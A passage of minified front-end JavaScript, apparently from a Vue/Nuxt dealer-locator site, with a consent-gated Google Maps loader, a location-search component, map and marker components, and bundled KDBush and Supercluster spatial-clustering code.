"+J(o.moduleData.documentLink.text),1)]),_:1},8,["href"])]),_:1})):G("",!0),o.moduleData.routeLink.to?(S(),k(Fe,{key:1,variant:"outline","as-child":""},{default:P(()=>[I(i,{href:o.moduleData.routeLink.to,target:"_blank"},{default:P(()=>[re(J(o.moduleData.routeLink.text),1)]),_:1},8,["href"])]),_:1})):G("",!0)])])],2),r.value?(S(),U("div",HY,[o.moduleData.description?(S(),U("div",VY,[I(s,{name:"wechat",class:"wechat-icon"}),I(Te,{as:"span",type:"b3",class:"contact-information-description"},{default:P(()=>[re(J(o.moduleData.description),1)]),_:1})])):G("",!0),(l=o.moduleData.qrImage)!=null&&l.src?(S(),k(Ot,{key:1,identifier:o.moduleData.qrImage.identifier,data:(c=o.moduleData.qrImage)==null?void 0:c.src,alt:o.moduleData.qrImageAlt??"",resolutions:(u=o.moduleData.qrImage)==null?void 0:u.resolutions},null,8,["identifier","data","alt","resolutions"])):G("",!0)])):G("",!0)],2)])])])],8,yY)}}}),UY=Se(GY,[["__scopeId","data-v-4ad01a76"]]),jY=()=>{const e=xT(),{$country:t,$language:n}=be(),{t:r}=Fn(),o=(s,{method:i="get",requestData:l={}}={})=>{const c=`/api/dealersearch${s}&country=${t.short}/${n}`;return i==="get"?ot.get(c):ot[i](c,l)};return{callUDG:o,getDealerList:s=>new Promise(i=>{e.$patch({isLoading:!0,dealers:[]});const l=`lat=${s.lat}&long=${s.lng}&maxNumber=-1&unit=km`;o(`?${l}`).then(c=>{const u=c.data;u.content&&(e.dealers=u.content,e.filterOptions=u.tabNavigation.map(d=>({label:d.cssClass!=="all"?d.label:r("labels.dealer.dealerFilter.all"),value:d.cssClass})),i(c.data))}).catch(c=>{e.$patch({hasError:!0,errorMessage:c.message})}).finally(()=>{e.$patch({isLoading:!1})})})}},yg=()=>{const{$getSpecificUserConsent:e}=be(),{GOOGLE_MAPS_API_KEY:t}=vn().public,n=or(),{$language:r}=be(),o=xd(),a=N(()=>e(o==null?void 0:o.googleMaps).value),s=()=>{a.value&&n.services.googleMaps===Sr.NOT_LOADED&&(n.services.googleMaps=Sr.IS_LOADING,window.initMap=()=>{n.services.googleMaps=Sr.LOADED},sm({script:[{src:`https://maps.googleapis.com/maps/api/js?key=${t}&libraries=marker,places&language=${r}&callback=initMap`,async:!0}]}))},i=()=>{var l;(l=document.querySelector(".pac-container"))==null||l.remove()};return ke(()=>a.value,()=>{s()}),{isGoogleMapsAllowed:a,loadGoogleMaps:s,cleanupGoogleMaps:i}},WY=Y({__name:"LocationSearch",props:{country:{},hasClearButton:{type:Boolean},freeSearch:{type:Boolean,default:!1},autofocus:{type:Boolean},showLabel:{type:Boolean}},emits:["onLocationChange"],setup(e,{emit:t}){const n=e,r=t,o=z(),a=z(""),s=or(),{loadGoogleMaps:i,isGoogleMapsAllowed:l,cleanupGoogleMaps:c}=yg();let u;const d=()=>{var v,y,b,_;const p=u.getPlace(),m=((y=(v=p.geometry)==null?void 0:v.location)==null?void 0:y.lat())||0,g=((_=(b=p.geometry)==null?void 0:b.location)==null?void 0:_.lng())||0;r("onLocationChange",{lat:m,lng:g})},f=()=>{a.value="";const p=document.querySelector("#input-selector");p&&p.focus()},h=()=>{if(s.isGoogleMapsLoaded){const p=document.querySelector("#input-selector"),m={componentRestrictions:{country:[n.country.short]},fields:["address_components","geometry","name"],strictBounds:!1,types:[n.freeSearch?"geocode":"(regions)"]};u=new google.maps.places.Autocomplete(p,m),u.addListener("place_changed",d)}};return js(()=>{i()}),Xe(()=>{h()}),_n(()=>{c()}),ke(()=>s.isGoogleMapsLoaded,()=>{h()}),(p,m)=>(S(),k(Vn,{id:"input-selector",ref_key:"locationSearchInput",ref:o,modelValue:a.value,"onUpdate:modelValue":m[0]||(m[0]=g=>a.value=g),class:"location-search",name:"location-search",icon:"location",type:"search",label:p.showLabel?p.$t("labels.dealer.enterAddress"):"",disabled:!w(s).isGoogleMapsLoaded||!w(l)},a1({_:2},[p.hasClearButton?{name:"action",fn:P(({invalid:g,size:v})=>[I(vg,{icon:"close",invalid:g,size:v,disabled:!w(s).isGoogleMapsLoaded||!w(l),onClick:f},null,8,["invalid","size","disabled"])]),key:"0"}:void 0]),1032,["modelValue","label","disabled"]))}});(function(){try{if(typeof document<"u"){var e=document.createElement("style");e.appendChild(document.createTextNode(".mapdiv[data-v-e7ebb206]{width:100%;height:100%}.advanced-marker-wrapper{display:none}.mapdiv .advanced-marker-wrapper{display:inline-block}.custom-control-wrapper[data-v-d099a3a6]{display:none}.mapdiv .custom-control-wrapper[data-v-d099a3a6]{display:inline-block}.info-window-wrapper[data-v-cbe1707b]{display:none}.mapdiv .info-window-wrapper[data-v-cbe1707b]{display:inline-block}.custom-marker-wrapper[data-v-2d2d343a]{display:none}.mapdiv .custom-marker-wrapper[data-v-2d2d343a]{display:inline-block}")),document.head.appendChild(e)}}catch{}})();var zY=Object.defineProperty,qY=(e,t,n)=>t in e?zY(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,jy=(e,t,n)=>(qY(e,typeof t!="symbol"?t+"":t,n),n);const Hd=Symbol("map"),Vd=Symbol("api"),jC=Symbol("markerCluster"),Gd=Symbol("CustomMarker"),WC=Symbol("mapTilesLoaded"),zC=["click","dblclick","drag","dragend","dragstart","mousedown","mousemove","mouseout","mouseover","mouseup","rightclick"];/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */function KY(e,t,n,r){function o(a){return a instanceof n?a:new n(function(s){s(a)})}return new(n||(n=Promise))(function(a,s){function i(u){try{c(r.next(u))}catch(d){s(d)}}function l(u){try{c(r.throw(u))}catch(d){s(d)}}function c(u){u.done?a(u.value):o(u.value).then(i,l)}c((r=r.apply(e,[])).next())})}var XY=function e(t,n){if(t===n)return!0;if(t&&n&&typeof t=="object"&&typeof n=="object"){if(t.constructor!==n.constructor)return!1;var r,o,a;if(Array.isArray(t)){if(r=t.length,r!=n.length)return!1;for(o=r;o--!==0;)if(!e(t[o],n[o]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if(a=Object.keys(t),r=a.length,r!==Object.keys(n).length)return!1;for(o=r;o--!==0;)if(!Object.prototype.hasOwnProperty.call(n,a[o]))return!1;for(o=r;o--!==0;){var s=a[o];if(!e(t[s],n[s]))return!1}return!0}return t!==t&&n!==n};const Wy="__googleMapsScriptId";var ds;(function(e){e[e.INITIALIZED=0]="INITIALIZED",e[e.LOADING=1]="LOADING",e[e.SUCCESS=2]="SUCCESS",e[e.FAILURE=3]="FAILURE"})(ds||(ds={}));class Ta{constructor({apiKey:t,authReferrerPolicy:n,channel:r,client:o,id:a=Wy,language:s,libraries:i=[],mapIds:l,nonce:c,region:u,retries:d=3,url:f="https://maps.googleapis.com/maps/api/js",version:h}){if(this.callbacks=[],this.done=!1,this.loading=!1,this.errors=[],this.apiKey=t,this.authReferrerPolicy=n,this.channel=r,this.client=o,this.id=a||Wy,this.language=s,this.libraries=i,this.mapIds=l,this.nonce=c,this.region=u,this.retries=d,this.url=f,this.version=h,Ta.instance){if(!XY(this.options,Ta.instance.options))throw new Error(`Loader must not be called again with different options. ${JSON.stringify(this.options)} !== ${JSON.stringify(Ta.instance.options)}`);return Ta.instance}Ta.instance=this}get options(){return{version:this.version,apiKey:this.apiKey,channel:this.channel,client:this.client,id:this.id,libraries:this.libraries,language:this.language,region:this.region,mapIds:this.mapIds,nonce:this.nonce,url:this.url,authReferrerPolicy:this.authReferrerPolicy}}get status(){return this.errors.length?ds.FAILURE:this.done?ds.SUCCESS:this.loading?ds.LOADING:ds.INITIALIZED}get failed(){return this.done&&!this.loading&&this.errors.length>=this.retries+1}createUrl(){let t=this.url;return t+="?callback=__googleMapsCallback",this.apiKey&&(t+=`&key=${this.apiKey}`),this.channel&&(t+=`&channel=${this.channel}`),this.client&&(t+=`&client=${this.client}`),this.libraries.length>0&&(t+=`&libraries=${this.libraries.join(",")}`),this.language&&(t+=`&language=${this.language}`),this.region&&(t+=`&region=${this.region}`),this.version&&(t+=`&v=${this.version}`),this.mapIds&&(t+=`&map_ids=${this.mapIds.join(",")}`),this.authReferrerPolicy&&(t+=`&auth_referrer_policy=${this.authReferrerPolicy}`),t}deleteScript(){const t=document.getElementById(this.id);t&&t.remove()}load(){return this.loadPromise()}loadPromise(){return new Promise((t,n)=>{this.loadCallback(r=>{r?n(r.error):t(window.google)})})}importLibrary(t){return this.execute(),google.maps.importLibrary(t)}loadCallback(t){this.callbacks.push(t),this.execute()}setScript(){var t,n;if(document.getElementById(this.id)){this.callback();return}const r={key:this.apiKey,channel:this.channel,client:this.client,libraries:this.libraries.length&&this.libraries,v:this.version,mapIds:this.mapIds,language:this.language,region:this.region,authReferrerPolicy:this.authReferrerPolicy};Object.keys(r).forEach(a=>!r[a]&&delete r[a]),!((n=(t=window==null?void 0:window.google)===null||t===void 0?void 0:t.maps)===null||n===void 0)&&n.importLibrary||(a=>{let s,i,l,c="The Google Maps JavaScript API",u="google",d="importLibrary",f="__ib__",h=document,p=window;p=p[u]||(p[u]={});const m=p.maps||(p.maps={}),g=new Set,v=new URLSearchParams,y=()=>s||(s=new Promise((b,_)=>KY(this,void 0,void 0,function*(){var T;yield i=h.createElement("script"),i.id=this.id,v.set("libraries",[...g]+"");for(l in a)v.set(l.replace(/[A-Z]/g,C=>"_"+C[0].toLowerCase()),a[l]);v.set("callback",u+".maps."+f),i.src=this.url+"?"+v,m[f]=b,i.onerror=()=>s=_(Error(c+" could not load.")),i.nonce=this.nonce||((T=h.querySelector("script[nonce]"))===null||T===void 0?void 0:T.nonce)||"",h.head.append(i)})));m[d]||(m[d]=(b,..._)=>g.add(b)&&y().then(()=>m[d](b,..._)))})(r);const o=this.libraries.map(a=>this.importLibrary(a));o.length||o.push(this.importLibrary("core")),Promise.all(o).then(()=>this.callback(),a=>{const s=new ErrorEvent("error",{error:a});this.loadErrorCallback(s)})}reset(){this.deleteScript(),this.done=!1,this.loading=!1,this.errors=[],this.onerrorEvent=null}resetIfRetryingFailed(){this.failed&&this.reset()}loadErrorCallback(t){if(this.errors.push(t),this.errors.length<=this.retries){const n=this.errors.length*Math.pow(2,this.errors.length);setTimeout(()=>{this.deleteScript(),this.setScript()},n)}else this.onerrorEvent=t,this.callback()}callback(){this.done=!0,this.loading=!1,this.callbacks.forEach(t=>{t(this.onerrorEvent)}),this.callbacks=[]}execute(){if(this.resetIfRetryingFailed(),this.done)this.callback();else{if(window.google&&window.google.maps&&window.google.maps.version){this.callback();return}this.loading||(this.loading=!0,this.setScript())}}}function YY(e){return class extends e.OverlayView{constructor(t){super(),jy(this,"element"),jy(this,"opts");const{element:n,...r}=t;this.element=n,this.opts=r,this.opts.map&&this.setMap(this.opts.map)}getPosition(){return this.opts.position?this.opts.position instanceof e.LatLng?this.opts.position:new e.LatLng(this.opts.position):null}getVisible(){if(!this.element)return!1;const t=this.element;return t.style.display!=="none"&&t.style.visibility!=="hidden"&&(t.style.opacity===""||Number(t.style.opacity)>.01)}onAdd(){if(!this.element)return;const t=this.getPanes();t&&t.overlayMouseTarget.appendChild(this.element)}draw(){if(!this.element)return;const t=this.getProjection(),n=t==null?void 0:t.fromLatLngToDivPixel(this.getPosition());if(n){this.element.style.position="absolute";let r,o;switch(this.opts.anchorPoint){case"TOP_CENTER":r="-50%",o="-100%";break;case"BOTTOM_CENTER":r="-50%",o="0";break;case"LEFT_CENTER":r="-100%",o="-50%";break;case"RIGHT_CENTER":r="0",o="-50%";break;case"TOP_LEFT":r="-100%",o="-100%";break;case"TOP_RIGHT":r="0",o="-100%";break;case"BOTTOM_LEFT":r="-100%",o="0";break;case"BOTTOM_RIGHT":r="0",o="0";break;default:r="-50%",o="-50%"}const a=n.x+(this.opts.offsetX||0)+"px",s=n.y+(this.opts.offsetY||0)+"px";this.element.style.transform=`translateX(${r}) translateX(${a}) translateY(${o}) translateY(${s})`,this.opts.zIndex&&(this.element.style.zIndex=this.opts.zIndex.toString())}}onRemove(){this.element&&this.element.remove()}setOptions(t){const{element:n,...r}=t;this.element=n,this.opts=r,this.draw()}}}let zy;const qy=["bounds_changed","center_changed","click","contextmenu","dblclick","drag","dragend","dragstart","heading_changed","idle","isfractionalzoomenabled_changed","mapcapabilities_changed","maptypeid_changed","mousemove","mouseout","mouseover","projection_changed","renderingtype_changed","rightclick","tilesloaded","tilt_changed","zoom_changed"],ZY=Y({props:{apiPromise:{type:Promise},apiKey:{type:String,default:""},version:{type:String,default:"weekly"},libraries:{type:Array,default:()=>["places","marker"]},region:{type:String,required:!1},language:{type:String,required:!1},backgroundColor:{type:String,required:!1},center:{type:Object,default:()=>({lat:0,lng:0})},clickableIcons:{type:Boolean,required:!1,default:void 0},colorScheme:{type:String,required:!1},controlSize:{type:Number,required:!1},disableDefaultUi:{type:Boolean,required:!1,default:void 0},disableDoubleClickZoom:{type:Boolean,required:!1,default:void 0},draggable:{type:Boolean,required:!1,default:void 0},draggableCursor:{type:String,required:!1},draggingCursor:{type:String,required:!1},fullscreenControl:{type:Boolean,required:!1,default:void 0},fullscreenControlPosition:{type:String,required:!1},gestureHandling:{type:String,required:!1},heading:{type:Number,required:!1},isFractionalZoomEnabled:{type:Boolean,required:!1,default:void 0},keyboardShortcuts:{type:Boolean,required:!1,default:void 0},mapTypeControl:{type:Boolean,required:!1,default:void 0},mapTypeControlOptions:{type:Object,required:!1},mapTypeId:{type:[Number,String],required:!1},mapId:{type:String,required:!1},maxZoom:{type:Number,required:!1},minZoom:{type:Number,required:!1},noClear:{type:Boolean,required:!1,default:void 0},panControl:{type:Boolean,required:!1,default:void 0},panControlPosition:{type:String,required:!1},restriction:{type:Object,required:!1},rotateControl:{type:Boolean,required:!1,default:void 0},rotateControlPosition:{type:String,required:!1},scaleControl:{type:Boolean,required:!1,default:void 0},scaleControlStyle:{type:Number,required:!1},scrollwheel:{type:Boolean,required:!1,default:void 0},streetView:{type:Object,required:!1},streetViewControl:{type:Boolean,required:!1,default:void 0},streetViewControlPosition:{type:String,required:!1},styles:{type:Array,required:!1},tilt:{type:Number,required:!1},zoom:{type:Number,required:!1},zoomControl:{type:Boolean,required:!1,default:void 0},zoomControlPosition:{type:String,required:!1},cameraControl:{type:Boolean,required:!1,default:void 0},cameraControlPosition:{type:String,required:!1},nonce:{type:String,default:""}},emits:qy,setup(e,{emit:t}){const n=z(),r=z(!1),o=z(),a=z(),s=z(!1);yn(Hd,o),yn(Vd,a),yn(WC,s);const i=()=>{const d={...e};Object.keys(d).forEach(p=>{d[p]===void 0&&delete d[p]});const f=p=>{var m;return p?{position:(m=a.value)==null?void 0:m.ControlPosition[p]}:{}},h={scaleControlOptions:e.scaleControlStyle?{style:e.scaleControlStyle}:{},panControlOptions:f(e.panControlPosition),zoomControlOptions:f(e.zoomControlPosition),rotateControlOptions:f(e.rotateControlPosition),streetViewControlOptions:f(e.streetViewControlPosition),fullscreenControlOptions:f(e.fullscreenControlPosition),cameraControlOptions:f(e.cameraControlPosition),disableDefaultUI:e.disableDefaultUi};return{...d,...h}},l=ke([a,o],([d,f])=>{const h=d,p=f;h&&p&&(h.event.addListenerOnce(p,"tilesloaded",()=>{s.value=!0}),setTimeout(l,0))},{immediate:!0}),c=()=>{try{const{apiKey:d,region:f,version:h,language:p,libraries:m,nonce:g}=e;zy=new Ta({apiKey:d,region:f,version:h,language:p,libraries:m,nonce:g})}catch{}},u=d=>{a.value=Yr(d.maps),o.value=Yr(new d.maps.Map(n.value,i()));const f=YY(a.value);a.value[Gd]=f,qy.forEach(p=>{var m;(m=o.value)==null||m.addListener(p,g=>t(p,g))}),r.value=!0;const h=Object.keys(e).filter(p=>!["apiPromise","apiKey","version","libraries","region","language","center","zoom","nonce"].includes(p)).map(p=>kn(e,p));ke([()=>e.center,()=>e.zoom,...h],([p,m],[g,v])=>{var y,b,_;const{center:T,zoom:C,...E}=i();(y=o.value)==null||y.setOptions(E),m!==void 0&&m!==v&&((b=o.value)==null||b.setZoom(m));const A=!g||p.lng!==g.lng||p.lat!==g.lat;p&&A&&((_=o.value)==null||_.panTo(p))})};return Xe(()=>{e.apiPromise&&e.apiPromise instanceof Promise?e.apiPromise.then(u):(c(),zy.load().then(u))}),mn(()=>{var d;s.value=!1,o.value&&((d=a.value)==null||d.event.clearInstanceListeners(o.value))}),{mapRef:n,ready:r,map:o,api:a,mapTilesLoaded:s}}}),_g=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},QY={ref:"mapRef",class:"mapdiv"};function JY(e,t,n,r,o,a){return S(),U("div",null,[H("div",QY,null,512),ge(e.$slots,"default",bl(zs({ready:e.ready,map:e.map,api:e.api,mapTilesLoaded:e.mapTilesLoaded})),void 0,!0)])}const eZ=_g(ZY,[["render",JY],["__scopeId","data-v-e7ebb206"]]);function tZ(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var nZ=function e(t,n){if(t===n)return!0;if(t&&n&&typeof t=="object"&&typeof n=="object"){if(t.constructor!==n.constructor)return!1;var r,o,a;if(Array.isArray(t)){if(r=t.length,r!=n.length)return!1;for(o=r;o--!==0;)if(!e(t[o],n[o]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if(a=Object.keys(t),r=a.length,r!==Object.keys(n).length)return!1;for(o=r;o--!==0;)if(!Object.prototype.hasOwnProperty.call(n,a[o]))return!1;for(o=r;o--!==0;){var s=a[o];if(!e(t[s],n[s]))return!1}return!0}return t!==t&&n!==n};const ml=tZ(nZ),rZ=e=>e==="Marker",oZ=e=>e===Gd,aZ=(e,t,n,r)=>{const o=z(),a=tt(Hd,z()),s=tt(Vd,z()),i=tt(jC,z()),l=N(()=>!!(i.value&&s.value&&(o.value instanceof s.value.Marker||o.value instanceof s.value[Gd])));return ke([a,n],(c,[u,d])=>{var f,h,p;const m=!ml(n.value,d)||a.value!==u;!a.value||!s.value||!m||(o.value?(o.value.setOptions(n.value),l.value&&((f=i.value)==null||f.removeMarker(o.value),(h=i.value)==null||h.addMarker(o.value))):(rZ(e)?o.value=Yr(new s.value[e](n.value)):oZ(e)?o.value=Yr(new s.value[e](n.value)):o.value=Yr(new s.value[e]({...n.value,map:a.value})),l.value?(p=i.value)==null||p.addMarker(o.value):o.value.setMap(a.value),t.forEach(g=>{var v;(v=o.value)==null||v.addListener(g,y=>r(g,y))})))},{immediate:!0}),mn(()=>{var c,u;o.value&&((c=s.value)==null||c.event.clearInstanceListeners(o.value),l.value?(u=i.value)==null||u.removeMarker(o.value):o.value.setMap(null))}),o};zC.concat(["bounds_changed"]);zC.concat(["center_changed","radius_changed"]);const sZ=Y({props:{position:{type:String,required:!0},index:{type:Number,default:1}},emits:["content:loaded"],setup(e,{emit:t}){const n=z(null),r=tt(Hd,z()),o=tt(Vd,z()),a=tt(WC,z(!1)),s=ke([a,o,n],([c,u,d])=>{u&&c&&d&&(i(e.position),t("content:loaded"),setTimeout(s,0))},{immediate:!0}),i=c=>{if(r.value&&o.value&&n.value){const u=o.value.ControlPosition[c];r.value.controls[u].push(n.value)}},l=c=>{if(r.value&&o.value){let u=null;const d=o.value.ControlPosition[c];r.value.controls[d].forEach((f,h)=>{f===n.value&&(u=h)}),u!==null&&r.value.controls[d].removeAt(u)}};return mn(()=>l(e.position)),ke(()=>e.position,(c,u)=>{l(u),i(c)}),ke(()=>e.index,c=>{c&&n.value&&(n.value.index=e.index)}),{controlRef:n}}}),iZ={ref:"controlRef",class:"custom-control-wrapper"};function lZ(e,t,n,r,o,a){return S(),U("div",iZ,[ge(e.$slots,"default",{},void 0,!0)],512)}const cZ=_g(sZ,[["render",lZ],["__scopeId","data-v-d099a3a6"]]),Ky=[Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array],Hf=1,yi=8;class wg{static from(t){if(!(t instanceof ArrayBuffer))throw new Error("Data must be an instance of ArrayBuffer.");const[n,r]=new Uint8Array(t,0,2);if(n!==219)throw new Error("Data does not appear to be in a KDBush format.");const o=r>>4;if(o!==Hf)throw new Error(`Got v${o} data when expected v${Hf}.`);const a=Ky[r&15];if(!a)throw new Error("Unrecognized array type.");const[s]=new Uint16Array(t,2,1),[i]=new Uint32Array(t,4,1);return new wg(i,s,a,t)}constructor(t,n=64,r=Float64Array,o){if(isNaN(t)||t<0)throw new Error(`Unpexpected numItems value: ${t}.`);this.numItems=+t,this.nodeSize=Math.min(Math.max(+n,2),65535),this.ArrayType=r,this.IndexArrayType=t<65536?Uint16Array:Uint32Array;const a=Ky.indexOf(this.ArrayType),s=t*2*this.ArrayType.BYTES_PER_ELEMENT,i=t*this.IndexArrayType.BYTES_PER_ELEMENT,l=(8-i%8)%8;if(a<0)throw new Error(`Unexpected typed array class: ${r}.`);o&&o instanceof ArrayBuffer?(this.data=o,this.ids=new this.IndexArrayType(this.data,yi,t),this.coords=new this.ArrayType(this.data,yi+i+l,t*2),this._pos=t*2,this._finished=!0):(this.data=new ArrayBuffer(yi+s+i+l),this.ids=new this.IndexArrayType(this.data,yi,t),this.coords=new this.ArrayType(this.data,yi+i+l,t*2),this._pos=0,this._finished=!1,new Uint8Array(this.data,0,2).set([219,(Hf<<4)+a]),new Uint16Array(this.data,2,1)[0]=n,new Uint32Array(this.data,4,1)[0]=t)}add(t,n){const r=this._pos>>1;return this.ids[r]=r,this.coords[this._pos++]=t,this.coords[this._pos++]=n,r}finish(){const t=this._pos>>1;if(t!==this.numItems)throw new Error(`Added ${t} items when expected ${this.numItems}.`);return Ih(this.ids,this.coords,this.nodeSize,0,this.numItems-1,0),this._finished=!0,this}range(t,n,r,o){if(!this._finished)throw new Error("Data not yet indexed - call index.finish().");const{ids:a,coords:s,nodeSize:i}=this,l=[0,a.length-1,0],c=[];for(;l.length;){const u=l.pop()||0,d=l.pop()||0,f=l.pop()||0;if(d-f<=i){for(let g=f;g<=d;g++){const v=s[2*g],y=s[2*g+1];v>=t&&v<=r&&y>=n&&y<=o&&c.push(a[g])}continue}const h=f+d>>1,p=s[2*h],m=s[2*h+1];p>=t&&p<=r&&m>=n&&m<=o&&c.push(a[h]),(u===0?t<=p:n<=m)&&(l.push(f),l.push(h-1),l.push(1-u)),(u===0?r>=p:o>=m)&&(l.push(h+1),l.push(d),l.push(1-u))}return c}within(t,n,r){if(!this._finished)throw new Error("Data not yet indexed - call index.finish().");const{ids:o,coords:a,nodeSize:s}=this,i=[0,o.length-1,0],l=[],c=r*r;for(;i.length;){const u=i.pop()||0,d=i.pop()||0,f=i.pop()||0;if(d-f<=s){for(let g=f;g<=d;g++)Xy(a[2*g],a[2*g+1],t,n)<=c&&l.push(o[g]);continue}const h=f+d>>1,p=a[2*h],m=a[2*h+1];Xy(p,m,t,n)<=c&&l.push(o[h]),(u===0?t-r<=p:n-r<=m)&&(i.push(f),i.push(h-1),i.push(1-u)),(u===0?t+r>=p:n+r>=m)&&(i.push(h+1),i.push(d),i.push(1-u))}return l}}function Ih(e,t,n,r,o,a){if(o-r<=n)return;const s=r+o>>1;qC(e,t,s,r,o,a),Ih(e,t,n,r,s-1,1-a),Ih(e,t,n,s+1,o,1-a)}function qC(e,t,n,r,o,a){for(;o>r;){if(o-r>600){const c=o-r+1,u=n-r+1,d=Math.log(c),f=.5*Math.exp(2*d/3),h=.5*Math.sqrt(d*f*(c-f)/c)*(u-c/2<0?-1:1),p=Math.max(r,Math.floor(n-u*f/c+h)),m=Math.min(o,Math.floor(n+(c-u)*f/c+h));qC(e,t,n,p,m,a)}const s=t[2*n+a];let i=r,l=o;for(_i(e,t,r,n),t[2*o+a]>s&&_i(e,t,r,o);i<l;){for(_i(e,t,i,l),i++,l--;t[2*i+a]<s;)i++;for(;t[2*l+a]>s;)l--}t[2*r+a]===s?_i(e,t,r,l):(l++,_i(e,t,l,o)),l<=n&&(r=l+1),n<=l&&(o=l-1)}}function _i(e,t,n,r){Vf(e,n,r),Vf(t,2*n,2*r),Vf(t,2*n+1,2*r+1)}function Vf(e,t,n){const r=e[t];e[t]=e[n],e[n]=r}function Xy(e,t,n,r){const o=e-n,a=t-r;return o*o+a*a}const uZ={minZoom:0,maxZoom:16,minPoints:2,radius:40,extent:512,nodeSize:64,log:!1,generateId:!1,reduce:null,map:e=>e},Yy=Math.fround||(e=>t=>(e[0]=+t,e[0]))(new Float32Array(1)),ga=2,jo=3,Gf=4,xo=5,KC=6;class XC{constructor(t){this.options=Object.assign(Object.create(uZ),t),this.trees=new Array(this.options.maxZoom+1),this.stride=this.options.reduce?7:6,this.clusterProps=[]}load(t){const{log:n,minZoom:r,maxZoom:o}=this.options,a=`prepare ${t.length} points`;this.points=t;const s=[];for(let l=0;l<t.length;l++){const c=t[l];if(!c.geometry)continue;const[u,d]=c.geometry.coordinates,f=Yy(Tc(u)),h=Yy(Sc(d));s.push(f,h,1/0,l,-1,1),this.options.reduce&&s.push(0)}let i=this.trees[o+1]=this._createTree(s);for(let l=o;l>=r;l--){const c=+Date.now();i=this.trees[l]=this._createTree(this._cluster(i,l))}return this}getClusters(t,n){let r=((t[0]+180)%360+360)%360-180;const o=Math.max(-90,Math.min(90,t[1]));let a=t[2]===180?180:((t[2]+180)%360+360)%360-180;const s=Math.max(-90,Math.min(90,t[3]));if(t[2]-t[0]>=360)r=-180,a=180;else if(r>a){const d=this.getClusters([r,o,180,s],n),f=this.getClusters([-180,o,a,s],n);return d.concat(f)}const i=this.trees[this._limitZoom(n)],l=i.range(Tc(r),Sc(s),Tc(a),Sc(o)),c=i.data,u=[];for(const d of l){const f=this.stride*d;u.push(c[f+xo]>1?Zy(c,f,this.clusterProps):this.points[c[f+jo]])}return u}getChildren(t){const n=this._getOriginId(t),r=this._getOriginZoom(t),o="No cluster with the specified id.",a=this.trees[r];if(!a)throw new Error(o);const s=a.data;if(n*this.stride>=s.length)throw new Error(o);const i=this.options.radius/(this.options.extent*Math.pow(2,r-1)),l=s[n*this.stride],c=s[n*this.stride+1],u=a.within(l,c,i),d=[];for(const f of u){const h=f*this.stride;s[h+Gf]===t&&d.push(s[h+xo]>1?Zy(s,h,this.clusterProps):this.points[s[h+jo]])}if(d.length===0)throw new Error(o);return d}getLeaves(t,n,r){n=n||10,r=r||0;const o=[];return this._appendLeaves(o,t,n,r,0),o}getTile(t,n,r){const o=this.trees[this._limitZoom(t)],a=Math.pow(2,t),{extent:s,radius:i}=this.options,l=i/s,c=(r-l)/a,u=(r+1+l)/a,d={features:[]};return this._addTileFeatures(o.range((n-l)/a,c,(n+1+l)/a,u),o.data,n,r,a,d),n===0&&this._addTileFeatures(o.range(1-l/a,c,1,u),o.data,a,r,a,d),n===a-1&&this._addTileFeatures(o.range(0,c,l/a,u),o.data,-1,r,a,d),d.features.length?d:null}getClusterExpansionZoom(t){let n=this._getOriginZoom(t)-1;for(;n<=this.options.maxZoom;){const r=this.getChildren(t);if(n++,r.length!==1)break;t=r[0].properties.cluster_id}return n}_appendLeaves(t,n,r,o,a){const s=this.getChildren(n);for(const i of s){const l=i.properties;if(l&&l.cluster?a+l.point_count<=o?a+=l.point_count:a=this._appendLeaves(t,l.cluster_id,r,o,a):a<o?a++:t.push(i),t.length===r)break}return a}_createTree(t){const n=new wg(t.length/this.stride|0,this.options.nodeSize,Float32Array);for(let r=0;r<t.length;r+=this.stride)n.add(t[r],t[r+1]);return n.finish(),n.data=t,n}_addTileFeatures(t,n,r,o,a,s){for(const i of t){const l=i*this.stride,c=n[l+xo]>1;let u,d,f;if(c)u=YC(n,l,this.clusterProps),d=n[l],f=n[l+1];else{const m=this.points[n[l+jo]];u=m.properties;const[g,v]=m.geometry.coordinates;d=Tc(g),f=Sc(v)}const h={type:1,geometry:[[Math.round(this.options.extent*(d*a-r)),Math.round(this.options.extent*(f*a-o))]],tags:u};let p;c||this.options.generateId?p=n[l+jo]:p=this.points[n[l+jo]].id,p!==void 0&&(h.id=p),s.features.push(h)}}_limitZoom(t){return Math.max(this.options.minZoom,Math.min(Math.floor(+t),this.options.maxZoom+1))}_cluster(t,n){const{radius:r,extent:o,reduce:a,minPoints:s}=this.options,i=r/(o*Math.pow(2,n)),l=t.data,c=[],u=this.stride;for(let d=0;d<l.length;d+=u){if(l[d+ga]<=n)continue;l[d+ga]=n;const f=l[d],h=l[d+1],p=t.within(l[d],l[d+1],i),m=l[d+xo];let g=m;for(const v of p){const y=v*u;l[y+ga]>n&&(g+=l[y+xo])}if(g>m&&g>=s){let v=f*m,y=h*m,b,_=-1;const T=((d/u|0)<<5)+(n+1)+this.points.length;for(const C of p){const E=C*u;if(l[E+ga]<=n)continue;l[E+ga]=n;const 